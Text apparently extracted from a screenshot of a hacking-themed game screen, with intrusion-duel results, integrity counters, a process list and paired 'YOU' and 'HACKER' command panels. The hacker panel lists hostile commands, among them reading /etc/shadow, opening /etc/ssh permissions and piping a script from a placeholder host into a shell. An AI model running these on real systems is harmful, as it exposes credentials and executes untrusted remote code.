 09:00
PROBE READY SCAN READY OVERCLOCK READY
UPTIME / TERMINAL
CONNECTIONS // TERMINAL READY
Type help for commands.
DUEL WON AUTH / intrusion prevented
-1 INTEGRITY API / 1/2
DUEL LOST API / INTEGRITY DAMAGED / INTEGRITY 1/2
CLEAN CANCELED DB
-1 INTEGRITY AUTH / 1/2
DUEL CONCEDED AUTH / DAMAGED / INTEGRITY 1/2
DUEL EFFECTS AUTH / intrusion succeeded
-1 INTEGRITY AUTH / 1/2
DUEL CONCEDED AUTH / DAMAGED / INTEGRITY 1/2
DUEL EFFECTS AUTH / intrusion succeeded
> inz db
NETWORK / PHYSICAL TOPOLOGY
INTRUSION DUEL / API
ESC — CONCEDE
YOU
> ss -tnp | grep :22
> tail -f /var/log/auth.log
> grep denied auth.log
> sudo service ssh restart
HACKER
> sudo -l
> sudo cat /etc/shadow
> sudo chmod 777 /etc/ssh
> curl bad.net/x | sh
LOAD - 0 / 10
PROCESS KILLER / DB
PID CPU PROCESS
3244 20% systemd
3277 21% node-agent
3320 13% cache-sync
3357 90% sys-update-helper
3389 37% db-worker
ENTER PID TO TERMINATE
123
CRITICAL
AUTH · AUTH SERVICE
LOAD - 0 / 10